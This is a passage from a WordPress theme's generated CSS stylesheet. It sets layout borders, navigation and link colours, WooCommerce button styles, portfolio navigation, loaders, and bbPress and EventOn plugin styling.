  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(139,195,74,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(139,195,74,1);
    color: #000000;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(139,195,74,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #000000;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #000000;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(139,195,74,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(139,195,74,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(139,195,74);background-color: rgba(139,195,74,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(139,195,74,1) !important;
  background: rgba(139,195,74,1) !important;
  color: #000000 !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #ff0030 !important;
  color: #ffffff !important;
  border-color: #ff0030 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #ff0030 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #ff0030 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(139,195,74,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(139,195,74,1) !important;
  color: #000000 !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 40px;
  padding-bottom: 40px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 40px;
  margin-bottom: 40px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(139,195,74,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(139,195,74,1) !important;
  border-color: rgba(139,195,74,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(139,195,74,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(139,195,74,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(139,195,74,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(139,195,74,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(139,195,74,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(139,195,74,1) !important;
  color: #000000 !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(139,195,74,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(139,195,74,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(139,195,74,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(139,195,74,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(139,195,74,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #000000;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #000000;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #000000;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(139,195,74,1);
}
.mfp-arrow{
  color: #000000;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(139,195,74,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(139, 195, 74 , 0.3);
  border-right: 7px solid rgba(139, 195, 74 , 0.3);
  border-bottom: 7px solid rgba(139, 195, 74 , 0.3);
  border-left-color: rgba(139,195,74,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(139,195,74,1) !important; 
  border-left-color: rgba(139,195,74,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(139,195,74,1), 0 0 5px rgba(139,195,74,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 80px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 80px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 80px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #header-inner-wrap,
  .style2 #header-bottom-bar,
  .style13 #header-bottom-bar {
    height: 80px;
  }
  .style2 #navigation,
  .style13 #navigation,
  body #header-inner-wrap.top-animate.style2 #navigation,
  body #header-inner-wrap.top-animate.style13 #navigation{
    line-height: 80px;
  }


#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(139,195,74,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
